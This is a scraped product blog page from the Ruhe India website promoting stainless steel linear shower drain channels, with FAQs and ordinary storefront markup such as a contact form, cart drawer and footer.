<p><span>Ruhe Shower Drain channels are available online. You can order a linear drain for your bathroom shower areas just with a few clicks and the product will reach your doorstep without any extra charge for shipping. Visit the Ruhe Official Website for the best offers on shower drain channels!</span></p>
    </div><link href="//ruheindia.com/cdn/shop/t/135/assets/article-pagination.aio.min.css?v=70505153937436733861768284493" rel="stylesheet" type="text/css" media="all" />
        <script src="//ruheindia.com/cdn/shop/t/135/assets/article-pagination.aio.min.js?v=108502830115066900611768284494" defer="defer"></script><article-pagination class="article__pagination pagination__bar flex justify-between font-bold border-top fixed bottom-0 left-0 w-full pl-4 pr-4">
        <a class="pt-4 pb-4 shrink-0 js-pagination-link has-ltr-icon" href="/blogs/blog/tired-of-old-kitchen-sink-designs" title="Tired of Old Kitchen Sink Designs?">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m6.797 11.625 8.03-8.03 1.06 1.06-6.97 6.97 6.97 6.97-1.06 1.06z"/></svg><span class="hidden md:inline">Previous</span>
        </a>
        
          <span class="article__pagination--text js-pagination-text no-js-hidden p-4 text-theme-text overflow-hidden" data-show-reading-time="true"></span>
        
        <a class="pt-4 pb-4 shrink-0 js-pagination-link has-ltr-icon" href="/blogs/blog/how-online-purchase-of-bathroom-showers-is-better-and-easy" title="How Online Purchase of Bathroom Showers is Better and Easy?">
          <span class="hidden md:inline">Next</span><svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
        </a>
      </article-pagination></div>
</article>

<script>
  document.querySelectorAll('.article__content table').forEach((table) => {
    const wrapper = document.createElement('div');
    wrapper.className = 'scrollable-table';
    table.parentNode.insertBefore(wrapper, table);
    wrapper.appendChild(table);
  });
</script>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Article",
    "articleBody": "What is Linear Shower\/Floor Drain?\nLinear shower drains or shower drain channels are long rectangular floor drains that can be installed parallelly along one of the sides of any shower area in a bathroom. Their build is such that they integrate seamlessly with the floor of your bathroom or shower areas and give a beautiful contemporary appearance.\n\nBenefits of Linear Drain Channels in India\nSTRONG BUILD – AISI 304 Stainless Steel \nSteel as it is the best material to be used for spaces where there is water usage. The body of the shower drain channel consists of a grating top, a tray and a cockroach trap. All these elements are made from the highest and the to-most quality of stainless steel available for the production of bathroom fittings – AISI-304 Grade Stainless Steel. This steel has anti-corrosion and anti-rusting properties which makes it last a long time. \nEFFICIENT DRAINAGE SYSTEM – Voluminous Suction\nRuhe Drain Channels abide by the “bigger the drain, faster the drainage” quote quite seriously! The drain channels are bigger than the standard floor drains. The bigger sizes of these drain channels give them a larger surface area for the grating top through which the water gets drained. The water from the bathrooms or shower areas, therefore, gets quickly drained, drying the space within no time.\nUNBEATABLE DURABILITY – 10 Years Full Warranty \nLinear shower drain channels by Ruhe come with an unbeatable warranty of 10 years. The durability is assured by the purity of the raw material and the technological makeup. The anti-corrosive and rusting properties of the steel add to the indefinite durability and allow the drain channels to be your perfect partner for drainage in bathrooms for years to come.\nUNMATCHABLE AESTHETICS – Seamless Unbroken Look \nWhat happens with the normal square or round floor drains is that it breaks the flow of the flooring. The shower drain channels are made to integrate seamlessly with the floor tiles, marble or even granite. For this special tile insert and marble insert shower drain channels are designed. They make the entire drainage system in your bathrooms look absolutely luxurious, nothing less than the top starring hotels in the world!\nFAQs\nDoes a Linear Shower Drain is Available with Cockroach Trap?\nYes. All Ruhe shower drain channels come with a side hole that has a cockroach trap attached to it. The cockroach trap prevents pests and bad smells from seeping into your bathroom space.\nWhich is the best quality linear shower drain brand available in India?\nAny Ruhe Stainless Steel Shower Drain is the ideal and the best pick of shower drains from the market. Ruhe shower drain channels are high in functionality, style and durability. \nWhere can I get the best linear drain channel for my Home in India?\nRuhe Shower Drain channels are available online. You can order a linear drain for your bathroom shower areas just with a few clicks and the product will reach your doorstep without any extra charge for shipping. Visit the Ruhe Official Website for the best offers on shower drain channels!",
    "mainEntityOfPage": {
      "@type": "WebPage",
      "@id": "https:\/\/ruheindia.com\/blogs\/blog\/why-installation-of-linear-shower-drain-best-for-bathroom"
    },
    "headline": "Why Installation of Linear Shower Drain Best for Bathroom?","image": [
        "https:\/\/ruheindia.com\/cdn\/shop\/articles\/Installation_of_Linear_Shower_Drain_for_Bathroom.jpg?v=1751373511\u0026width=1920"
      ],"datePublished": "2022-08-27T18:06:35Z",
    "dateCreated": "2022-08-27T18:06:28Z",
    "dateModified": "2025-07-01T18:08:31Z",
    "author": {
      "@type": "Person",
      "name": "Ayush Jain"
    },
    "publisher": {
      "@type": "Organization","logo": {
          "@type": "ImageObject",
          "url": "https:\/\/ruheindia.com\/cdn\/shop\/articles\/Installation_of_Linear_Shower_Drain_for_Bathroom.jpg?v=1751373511\u0026width=1920",
          "width": 1920,
          "height": 516
        },"name": "Ruhe ",
      
      "sameAs": [
        
"https:\/\/www.facebook.com\/ruhesolutions\/","https:\/\/www.youtube.com\/channel\/UCWGAWGih2uJ6NfaNi0xJFpQ","https:\/\/www.instagram.com\/ruheindia\/","https:\/\/www.linkedin.com\/company\/ruheindia","https:\/\/t.me\/ruheind"
      ]
    }
  }
</script>



</div><div id="shopify-section-template--21429614182620__article-comments" class="shopify-section cc-article-comments section"><div class="container"></div>


</div><div id="shopify-section-template--21429614182620__related-articles" class="shopify-section"><style data-shopify>
  li.slider__item[data-card="blog/why-installation-of-linear-shower-drain-best-for-bathroom"]{
    display:none;
  }
</style>
<related-articles data-id="template--21429614182620__related-articles" data-url="search/suggest?q=Why Installation of Linear...&resources[type]=article,query&resources[options][fields]=title,body,author&section_id=template--21429614182620__related-articles">
   
</related-articles>

<script>
  class RelatedArticles extends HTMLElement{
    constructor(){
      super();
      this.id = this.dataset.id;
      this.url = this.dataset.url;
      this.getRelatedArticles.call(this);
    }
    async getRelatedArticles(){
        try{
          let htmlString = await fetch(window.Shopify.routes.root + this.url).then(res => res.text()).then(data => data);
          let parser = new DOMParser();
          let html = parser.parseFromString(htmlString,'text/html');
          let relatedArticlesHtml = html.querySelector(`[data-id="${this.id}"]`);
          this.innerHTML = relatedArticlesHtml.innerHTML;
          window.initLazyImages();
        }catch(err){
          console.log("error",err)
        }
    }
  }
  customElements.define("related-articles",RelatedArticles);
</script>

</div><section id="shopify-section-template--21429614182620__contact_form_YUxUWp" class="shopify-section cc-contact-form"><div class="section">
  <div class="container"><div class="mb-heading reading-width rte" data-cc-animate>
        <h2 class="h4 section__heading text-center">CONNECT WITH US</h2>
      </div><form method="post" action="/contact#template--21429614182620__contact_form_YUxUWp-contact" id="template--21429614182620__contact_form_YUxUWp-contact" accept-charset="UTF-8" class="form reading-width"><input type="hidden" name="form_type" value="contact" /><input type="hidden" name="utf8" value="✓" /><div class="form__grid grid grid-cols-2 gap-x-theme gap-y-6" data-cc-animate><div class="col-span-2 md:col-span-1 is-required" ><label class="label" for="template--21429614182620__contact_form_YUxUWp-contact-name">Name</label>
                <input type="text"
                       class="input w-full"
                       id="template--21429614182620__contact_form_YUxUWp-contact-name"
                       name="contact[Name]"
                       autocomplete="name"
                       value=""
                         aria-required="true"
                         required></div><div class="col-span-2 md:col-span-1 is-required" ><label class="label" for="template--21429614182620__contact_form_YUxUWp-contact-email">Email</label>
                <input type="email"
                       class="input w-full"
                       id="template--21429614182620__contact_form_YUxUWp-contact-email"
                       name="contact[email]"
                       autocomplete="email"
                       value=""

                         aria-required="true"
                         required></div><div class="col-span-2 md:col-span-1" ><label class="label" for="template--21429614182620__contact_form_YUxUWp-contact-phone">Phone</label>
                <input type="tel"
                       class="input w-full"
                       id="template--21429614182620__contact_form_YUxUWp-contact-phone"
                       name="contact[Phone]"
                       pattern="[0-9\-]*"
                       autocomplete="tel"
                       value=""></div><div class="col-span-2 md:col-span-1" ><label class="label" for="template--21429614182620__contact_form_YUxUWp-contact-field-4">Dropdown</label>
                  <div class="select relative">
                    <select class="w-full input" name="contact[dropdown]" id="template--21429614182620__contact_form_YUxUWp-contact-field-4">
                      
                        <option value="Option 1" selected>Option 1</option>
                      
                        <option value="Option 2">Option 2</option>
                      
                        <option value="Option 3">Option 3</option>
                      
                    </select>
                  </div></div><div class="col-span-2 is-required" ><label class="label" for="template--21429614182620__contact_form_YUxUWp-contact-body">Message</label>
                <textarea class="input w-full"
                          id="template--21429614182620__contact_form_YUxUWp-contact-body"
                          name="contact[Message]"
                          rows="8"
                            aria-required="true"
                            required></textarea></div></div><div class="mt-6" data-cc-animate>
          <button class="btn btn--primary w-full md:w-auto">Send</button>
        </div></form></div>
</div>
</section>
    </main><!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--21429618409692__cart-drawer" class="shopify-section shopify-section-group-overlay-group cc-cart-drawer"><link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/135/assets/cart-items.aio.min.css?v=184029344461804825951768286813" media="print" onload="this.media='all'">
<script src="//ruheindia.com/cdn/shop/t/135/assets/cart-drawer.aio.min.js?v=599764374352238521768284498" defer="defer"></script><script src="//ruheindia.com/cdn/shop/t/135/assets/cart-note.aio.min.js?v=45960268683856525521768284500" defer="defer"></script><cart-drawer
  class="drawer drawer--cart fixed top-0 right-0 flex flex-col w-full has-motion"
  data-name="cart-drawer"
  id="cart-drawer"
  role="dialog"
  aria-label="Your cart"
  aria-modal="true"
  aria-hidden="true"
  tabindex="-1"
  data-shipping-calculator="false"
  
>
  <header class="drawer__header flex justify-between items-center">
    <h2 class="h5 mb-0">Your cart</h2>
    <div class="flex items-center gap-x-theme"><button type="button" class="drawer__close-btn js-close-drawer">
        <span class="visually-hidden">Close</span>
        <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M5 19 19 5M5 5l14 14"/></svg>
      </button>
    </div>
  </header>

  <div class="drawer__content drawer__content--flex flex-auto items-center">
    

    <div class="cart-drawer__content grow flex items-center"><form class="form" id="cart-drawer-form" action="/cart" method="post">
        <cart-items id="cart-items" data-section="cart-drawer" data-empty="true"><div class="cart-empty flex flex-col justify-center items-center h-full js-cart-empty"><svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M12 2c2.761 0 5 2.089 5 4.667V8h2.2a.79.79 0 0 1 .8.778v12.444a.79.79 0 0 1-.8.778H4.8a.789.789 0 0 1-.8-.778V8.778A.79.79 0 0 1 4.8 8H7V6.667C7 4.09 9.239 2 12 2zm6.4 7.556H5.6v10.888h12.8V9.556zm-6.4-6c-1.84 0-3.333 1.392-3.333 3.11V8h6.666V6.667c0-1.719-1.492-3.111-3.333-3.111z"/></svg><p>Your cart is empty</p><a class="btn btn--primary" href="/collections/all">Start shopping</a></div><p class="visually-hidden" id="cart-live-region-text" role="status" aria-live="polite">
    Subtotal: <span bss-b2b-cart-total-price>₹0.00
</span>
  </p>
  <p class="visually-hidden" id="cart-line-item-status" role="status" aria-live="polite" aria-hidden="true">Loading...</p><div class="alert mt-6 bg-error-bg text-error-text" id="cart-errors" role="alert" hidden></div></cart-items>

      </form>
    </div>

    <div id="cart-promoted-products" class="w-full cart-drawer__promoted-products-container"></div><div id="cart-drawer-media-promotion" class="cart-drawer__media-promotion-container w-full"></div>
  </div><div class="cart-drawer__summary relative drawer__footer cart-drawer--checkout--sticky-true"></div>
<div
    class="overlay overlay--drawer absolute top-0 right-0 bottom-0 left-0 js-close"
    
  ></div>
</cart-drawer>

</div><div id="shopify-section-sections--21429618409692__product-compare" class="shopify-section shopify-section-group-overlay-group cc-compare">
</div>
<!-- END sections: overlay-group --><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--21429618344156__footer" class="shopify-section shopify-section-group-footer-group cc-footer"><link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/135/assets/footer.aio.min.css?v=87674587542595672741768284516" media="print" onload="this.media='all'"><script src="//ruheindia.com/cdn/shop/t/135/assets/custom-select.aio.min.js?v=21461807295380366051768284507" defer="defer"></script><style data-shopify>.footer {
    --bg-color: 244 244 244 / 1.0;
    --heading-color: 7 7 7;
    --text-color: 7 7 7;
  }</style><footer class="footer bg-theme-bg text-theme-text">
  <div class="container"><div class="footer__main md:flex md:flex-wrap mb-10 md:mb-6"><div class="footer-col footer-col--text footer-col--not-collapsed"  data-cc-animate data-cc-animate-delay="0.07s">
                <div class="footer-block mb-8 text-start"><div class="media relative" style="max-width: 120px;">
                      <img
    
data-srcset="//ruheindia.com/cdn/shop/files/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?v=1671277317&width=120, //ruheindia.com/cdn/shop/files/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?v=1671277317&width=240 2x"
    
      data-
    src="//ruheindia.com/cdn/shop/files/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?v=1671277317&width=240"
    
      class="footer-block__image no-js-hidden"
    
      style="object-position: 50.0% 50.0%"
    loading="lazy"
    width="240"
    height="72"
    alt="Ruhe_Logo"
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?v=1671277317&width=240"
        loading="lazy"
        
          class="footer-block__image"
        
          style="object-position: 50.0% 50.0%"
        width="240"
        height="72"
        alt="Ruhe_Logo"
      >
    </noscript>
                    </div><div class="footer-block__text rte">
                      <p></p><ul><li><strong>Corporate Office:<br/></strong><a href="https://www.google.com/maps/place/Ruhe+Solutions+Pvt.+Ltd./@28.6923673,77.1490756,17z/data=!3m1!4b1!4m6!3m5!1s0x390d039c773ed183:0xb3d8d9d5b801160c!8m2!3d28.6923626!4d77.1516505!16s%2Fg%2F11qbgw3kb2?entry=ttu" title="https://www.google.com/maps/place/Ruhe+Solutions+Pvt.+Ltd./@28.6923673,77.1490756,17z/data=!3m1!4b1!4m6!3m5!1s0x390d039c773ed183:0xb3d8d9d5b801160c!8m2!3d28.6923626!4d77.1516505!16s%2Fg%2F11qbgw3kb2?entry=ttu">7th Floor, Aggarwal Corporate Heights, 702-703, Netaji Subhash Place, Delhi, 110034</a><a href="https://www.google.com/maps/place/Ruhe+Solutions+Private+Limited/@28.7549721,77.1437177,18z/data=!4m9!1m2!2m1!1sRuhe+Solution+Private+Limited,+KH+NO+-+24%2F11,+GALI+NO+-+6,+MASTER+MOHALLA,+VILLAGE+LIBASPUR,+NEAR+POLE+NO.+HT-507-23%2F09,+Delhi+-+110042,+India!3m5!1s0x390d01cd807171ef:0x261953077a95e5ec!8m2!3d28.7554192!4d77.1447166![base64]" title="https://www.google.com/maps/place/Ruhe+Solutions+Private+Limited/@28.7549721,77.1437177,18z/data=!4m9!1m2!2m1!1sRuhe+Solution+Private+Limited,+KH+NO+-+24%2F11,+GALI+NO+-+6,+MASTER+MOHALLA,+VILLAGE+LIBASPUR,+NEAR+POLE+NO.+HT-507-23%2F09,+Delhi+-+110042,+India!3m5!1s0x390d01cd807171ef:0x261953077a95e5ec!8m2!3d28.7554192!4d77.1447166![base64]"><br/></a></li><li><strong>Works 1:</strong><a href="https://maps.app.goo.gl/MEVczqh5HynEkrxN6" title="https://maps.app.goo.gl/MEVczqh5HynEkrxN6">WH No.1 (Part-B) Survey No. 606, Chacharvadi Vasna Mandir Road, Bhat Changodar - Bavla Highway, Ahmedabad - 382213, Gujarat, India.<br/></a></li><li><strong>Works 2: </strong><a href="https://www.google.com/maps/place/28%C2%B052'23.4%22N+77%C2%B007'13.2%22E/@28.8731667,77.1203333,584m/data=!3m2!1e3!4b1!4m4!3m3!8m2!3d28.8731667!4d77.1203333?entry=ttu&g_ep=EgoyMDI0MTIxMS4wIKXMDSoASAFQAw%3D%3D">KH No.54//23 MIN 65//3/2/1, 4/2/1/2, Village Kundli, Sonipat, Kundli Industrial Area, Sonipat, Haryana, 131028</a><br/></li><li><strong>Email:</strong><a href="mailto:support@ruheindia.com">support@ruheindia.com</a></li><li><strong>Phone:</strong>  <a href="tel:+919205993317" title="tel:+919205993317">+919205993317</a><a href="mailto:support@ruheindia.com"><br/></a><br/></li></ul>
                    </div><div class="footer-block__btns footer-block__social">
                      <ul class="social inline-flex flex-wrap justify-start"><li>
      <a class="social__link flex items-center justify-center" href="https://www.facebook.com/ruhesolutions/" target="_blank" rel="noopener" title="Ruhe  on Facebook"><svg class="icon" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="48" height="17" viewBox="0 0 48 48">
    <path d="M25,3C12.85,3,3,12.85,3,25c0,11.03,8.125,20.137,18.712,21.728V30.831h-5.443v-5.783h5.443v-3.848 c0-6.371,3.104-9.168,8.399-9.168c2.536,0,3.877,0.188,4.512,0.274v5.048h-3.612c-2.248,0-3.033,2.131-3.033,4.533v3.161h6.588 l-0.894,5.783h-5.694v15.944C38.716,45.318,47,36.137,47,25C47,12.85,37.15,3,25,3z"></path>
</svg><span class="visually-hidden">Facebook</span>
      </a>
    </li><li>
      <a class="social__link flex items-center justify-center" href="https://www.youtube.com/channel/UCWGAWGih2uJ6NfaNi0xJFpQ" target="_blank" rel="noopener" title="Ruhe  on YouTube"><svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="48" height="48" viewBox="0 0 48 48">
<path fill="#FF3D00" d="M43.2,33.9c-0.4,2.1-2.1,3.7-4.2,4c-3.3,0.5-8.8,1.1-15,1.1c-6.1,0-11.6-0.6-15-1.1c-2.1-0.3-3.8-1.9-4.2-4C4.4,31.6,4,28.2,4,24c0-4.2,0.4-7.6,0.8-9.9c0.4-2.1,2.1-3.7,4.2-4C12.3,9.6,17.8,9,24,9c6.2,0,11.6,0.6,15,1.1c2.1,0.3,3.8,1.9,4.2,4c0.4,2.3,0.9,5.7,0.9,9.9C44,28.2,43.6,31.6,43.2,33.9z"></path><path fill="#FFF" d="M20 31L20 17 32 24z"></path>
</svg><span class="visually-hidden">YouTube</span>
      </a>
    </li><li>
      <a class="social__link flex items-center justify-center" href="https://www.instagram.com/ruheindia/" target="_blank" rel="noopener" title="Ruhe  on Instagram"><svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="48" height="48" viewBox="0 0 48 48">
<radialGradient id="yOrnnhliCrdS2gy~4tD8ma_Xy10Jcu1L2Su_gr1" cx="19.38" cy="42.035" r="44.899" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#fd5"></stop><stop offset=".328" stop-color="#ff543f"></stop><stop offset=".348" stop-color="#fc5245"></stop><stop offset=".504" stop-color="#e64771"></stop><stop offset=".643" stop-color="#d53e91"></stop><stop offset=".761" stop-color="#cc39a4"></stop><stop offset=".841" stop-color="#c837ab"></stop></radialGradient><path fill="url(#yOrnnhliCrdS2gy~4tD8ma_Xy10Jcu1L2Su_gr1)" d="M34.017,41.99l-20,0.019c-4.4,0.004-8.003-3.592-8.008-7.992l-0.019-20	c-0.004-4.4,3.592-8.003,7.992-8.008l20-0.019c4.4-0.004,8.003,3.592,8.008,7.992l0.019,20	C42.014,38.383,38.417,41.986,34.017,41.99z"></path><radialGradient id="yOrnnhliCrdS2gy~4tD8mb_Xy10Jcu1L2Su_gr2" cx="11.786" cy="5.54" r="29.813" gradientTransform="matrix(1 0 0 .6663 0 1.849)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#4168c9"></stop><stop offset=".999" stop-color="#4168c9" stop-opacity="0"></stop></radialGradient><path fill="url(#yOrnnhliCrdS2gy~4tD8mb_Xy10Jcu1L2Su_gr2)" d="M34.017,41.99l-20,0.019c-4.4,0.004-8.003-3.592-8.008-7.992l-0.019-20	c-0.004-4.4,3.592-8.003,7.992-8.008l20-0.019c4.4-0.004,8.003,3.592,8.008,7.992l0.019,20	C42.014,38.383,38.417,41.986,34.017,41.99z"></path><path fill="#fff" d="M24,31c-3.859,0-7-3.14-7-7s3.141-7,7-7s7,3.14,7,7S27.859,31,24,31z M24,19c-2.757,0-5,2.243-5,5	s2.243,5,5,5s5-2.243,5-5S26.757,19,24,19z"></path><circle cx="31.5" cy="16.5" r="1.5" fill="#fff"></circle><path fill="#fff" d="M30,37H18c-3.859,0-7-3.14-7-7V18c0-3.86,3.141-7,7-7h12c3.859,0,7,3.14,7,7v12	C37,33.86,33.859,37,30,37z M18,13c-2.757,0-5,2.243-5,5v12c0,2.757,2.243,5,5,5h12c2.757,0,5-2.243,5-5V18c0-2.757-2.243-5-5-5H18z"></path>
</svg><span class="visually-hidden">Instagram</span>
      </a>
    </li><li>
      <a class="social__link flex items-center justify-center" href="https://www.linkedin.com/company/ruheindia" target="_blank" rel="noopener" title="Ruhe  on LinkedIn"><svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="48" height="48" viewBox="0 0 48 48">
<path fill="#0078d4" d="M42,37c0,2.762-2.238,5-5,5H11c-2.761,0-5-2.238-5-5V11c0-2.762,2.239-5,5-5h26c2.762,0,5,2.238,5,5	V37z"></path><path d="M30,37V26.901c0-1.689-0.819-2.698-2.192-2.698c-0.815,0-1.414,0.459-1.779,1.364	c-0.017,0.064-0.041,0.325-0.031,1.114L26,37h-7V18h7v1.061C27.022,18.356,28.275,18,29.738,18c4.547,0,7.261,3.093,7.261,8.274	L37,37H30z M11,37V18h3.457C12.454,18,11,16.528,11,14.499C11,12.472,12.478,11,14.514,11c2.012,0,3.445,1.431,3.486,3.479	C18,16.523,16.521,18,14.485,18H18v19H11z" opacity=".05"></path><path d="M30.5,36.5v-9.599c0-1.973-1.031-3.198-2.692-3.198c-1.295,0-1.935,0.912-2.243,1.677	c-0.082,0.199-0.071,0.989-0.067,1.326L25.5,36.5h-6v-18h6v1.638c0.795-0.823,2.075-1.638,4.238-1.638	c4.233,0,6.761,2.906,6.761,7.774L36.5,36.5H30.5z M11.5,36.5v-18h6v18H11.5z M14.457,17.5c-1.713,0-2.957-1.262-2.957-3.001	c0-1.738,1.268-2.999,3.014-2.999c1.724,0,2.951,1.229,2.986,2.989c0,1.749-1.268,3.011-3.015,3.011H14.457z" opacity=".07"></path><path fill="#fff" d="M12,19h5v17h-5V19z M14.485,17h-0.028C12.965,17,12,15.888,12,14.499C12,13.08,12.995,12,14.514,12	c1.521,0,2.458,1.08,2.486,2.499C17,15.887,16.035,17,14.485,17z M36,36h-5v-9.099c0-2.198-1.225-3.698-3.192-3.698	c-1.501,0-2.313,1.012-2.707,1.99C24.957,25.543,25,26.511,25,27v9h-5V19h5v2.616C25.721,20.5,26.85,19,29.738,19	c3.578,0,6.261,2.25,6.261,7.274L36,36L36,36z"></path>
</svg><span class="visually-hidden">LinkedIn</span>
      </a>
    </li><li>
      <a class="social__link flex items-center justify-center" href="https://t.me/ruheind" target="_blank" rel="noopener" title="Ruhe  on Tumblr"><svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="48" height="48" viewBox="0 0 48 48">
<linearGradient id="BiF7D16UlC0RZ_VqXJHnXa_oWiuH0jFiU0R_gr1" x1="9.858" x2="38.142" y1="9.858" y2="38.142" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#33bef0"></stop><stop offset="1" stop-color="#0a85d9"></stop></linearGradient><path fill="url(#BiF7D16UlC0RZ_VqXJHnXa_oWiuH0jFiU0R_gr1)" d="M44,24c0,11.045-8.955,20-20,20S4,35.045,4,24S12.955,4,24,4S44,12.955,44,24z"></path><path d="M10.119,23.466c8.155-3.695,17.733-7.704,19.208-8.284c3.252-1.279,4.67,0.028,4.448,2.113	c-0.273,2.555-1.567,9.99-2.363,15.317c-0.466,3.117-2.154,4.072-4.059,2.863c-1.445-0.917-6.413-4.17-7.72-5.282	c-0.891-0.758-1.512-1.608-0.88-2.474c0.185-0.253,0.658-0.763,0.921-1.017c1.319-1.278,1.141-1.553-0.454-0.412	c-0.19,0.136-1.292,0.935-1.745,1.237c-1.11,0.74-2.131,0.78-3.862,0.192c-1.416-0.481-2.776-0.852-3.634-1.223	C8.794,25.983,8.34,24.272,10.119,23.466z" opacity=".05"></path><path d="M10.836,23.591c7.572-3.385,16.884-7.264,18.246-7.813c3.264-1.318,4.465-0.536,4.114,2.011	c-0.326,2.358-1.483,9.654-2.294,14.545c-0.478,2.879-1.874,3.513-3.692,2.337c-1.139-0.734-5.723-3.754-6.835-4.633	c-0.86-0.679-1.751-1.463-0.71-2.598c0.348-0.379,2.27-2.234,3.707-3.614c0.833-0.801,0.536-1.196-0.469-0.508	c-1.843,1.263-4.858,3.262-5.396,3.625c-1.025,0.69-1.988,0.856-3.664,0.329c-1.321-0.416-2.597-0.819-3.262-1.078	C9.095,25.618,9.075,24.378,10.836,23.591z" opacity=".07"></path><path fill="#fff" d="M11.553,23.717c6.99-3.075,16.035-6.824,17.284-7.343c3.275-1.358,4.28-1.098,3.779,1.91	c-0.36,2.162-1.398,9.319-2.226,13.774c-0.491,2.642-1.593,2.955-3.325,1.812c-0.833-0.55-5.038-3.331-5.951-3.984	c-0.833-0.595-1.982-1.311-0.541-2.721c0.513-0.502,3.874-3.712,6.493-6.21c0.343-0.328-0.088-0.867-0.484-0.604	c-3.53,2.341-8.424,5.59-9.047,6.013c-0.941,0.639-1.845,0.932-3.467,0.466c-1.226-0.352-2.423-0.772-2.889-0.932	C9.384,25.282,9.81,24.484,11.553,23.717z"></path>
</svg><span class="visually-hidden">Tumblr</span>
      </a>
    </li></ul>

                    </div></div>
              </div><div class="footer-col footer-col--links footer-col--collapsed"  data-cc-animate data-cc-animate-delay="0.14s">
                  <footer-menu>
                    <details class="footer-menu disclosure footer-menu--first" open>
                      <summary tabindex="-1">
                        <div class="flex justify-between items-center">
                          <p class="disclosure__title font-body font-bold text-h6 regular-text">QUICK LINKS</p>
                          <span class="disclosure__toggle"><svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" aria-hidden="true" focusable="false" role="presentation" class="icon"><path class="h-line" d="M4 12h16"/><path class="v-line" d="M12 4v16"/></svg>
</span>
                        </div>
                      </summary>
                      <div class="disclosure__panel has-motion">
                        <ul class="footer-menu__links disclosure__content" role="list"><li>
                              <a href="/pages/warranty-policy" style="">Warranty Policy</a>
                            </li><li>
                              <a href="/pages/privacy-policy" style="">Privacy Policy</a>
                            </li><li>
                              <a href="/pages/shipping-policy" style="">Shipping & Delivery Policy</a>
                            </li><li>
                              <a href="/pages/returns-cancellations" style="">Return & Refund Policy</a>
                            </li><li>
                              <a href="https://apps.returnprime.co/ruhe-solution.myshopify.com" style="">Returns / Exchange</a>
                            </li><li>
                              <a href="https://ruheindia.com/pages/installation-videos" style="">Installation Videos</a>
                            </li><li>
                              <a href="/collections/shop-all" style="font-weight:600;">Shop All</a>
                            </li></ul>
                      </div>
                    </details>
                  </footer-menu>
                </div><div class="footer-col footer-col--links footer-col--collapsed"  data-cc-animate data-cc-animate-delay="0.21s">
                  <footer-menu>
                    <details class="footer-menu disclosure" open>
                      <summary tabindex="-1">
                        <div class="flex justify-between items-center">
                          <p class="disclosure__title font-body font-bold text-h6 regular-text">TALK TO US</p>
                          <span class="disclosure__toggle"><svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" aria-hidden="true" focusable="false" role="presentation" class="icon"><path class="h-line" d="M4 12h16"/><path class="v-line" d="M12 4v16"/></svg>
</span>
                        </div>
                      </summary>
                      <div class="disclosure__panel has-motion">
                        <ul class="footer-menu__links disclosure__content" role="list"><li>
                              <a href="/pages/contact" style="">Contact us</a>
                            </li><li>
                              <a href="/pages/dealers" style="">Dealership Enquiry</a>
                            </li><li>
                              <a href="/pages/plumber-registration" style="">Plumber Registration</a>
                            </li><li>
                              <a href="/pages/register-complaint" style="">Register Complaint</a>
                            </li><li>
                              <a href="/pages/warranty-registration" style="">Warranty Registration</a>
                            </li></ul>
                      </div>
                    </details>
                  </footer-menu>
                </div><div class="footer-col footer-col--links footer-col--collapsed"  data-cc-animate data-cc-animate-delay="0.28s">
                  <footer-menu>
                    <details class="footer-menu disclosure" open>
                      <summary tabindex="-1">
                        <div class="flex justify-between items-center">
                          <p class="disclosure__title font-body font-bold text-h6 regular-text">COMPANY</p>
                          <span class="disclosure__toggle"><svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" aria-hidden="true" focusable="false" role="presentation" class="icon"><path class="h-line" d="M4 12h16"/><path class="v-line" d="M12 4v16"/></svg>
</span>
                        </div>
                      </summary>
                      <div class="disclosure__panel has-motion">
                        <ul class="footer-menu__links disclosure__content" role="list"><li>
                              <a href="/pages/about-us" style="">About Us</a>
                            </li><li>
                              <a href="https://ruheindia.com/blogs/blog" style="">Blogs</a>
                            </li><li>
                              <a href="/pages/career" style="">Careers</a>
                            </li><li>
                              <a href="/pages/faqs" style="">FAQ's</a>
                            </li><li>
                              <a href="/pages/e-catalogue" style="">E-Catalogue</a>
                            </li><li>
                              <a href="/pages/media-promotion" style="">Media & Promotion</a>
                            </li></ul>
                      </div>
                    </details>
                  </footer-menu>
                </div></div><div class="footer__meta grid grid-cols-1 lg:grid-cols-2 gap-x-theme gap-y-10" data-cc-animate><div class="footer__payment lg:col-start-2 lg:row-start-1 footer__payment--right">
            <span class="visually-hidden">Payment methods accepted</span>
            <ul class="payment-icons flex flex-wrap" role="list"></ul>
          </div><div class="lg:col-start-1 lg:row-start-1 footer__localization">
            <form method="post" action="/localization" id="footer-localization" accept-charset="UTF-8" class="form localization no-js-hidden" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/blogs/blog/why-installation-of-linear-shower-drain-best-for-bathroom" /><div class="localization__grid"></div><script>
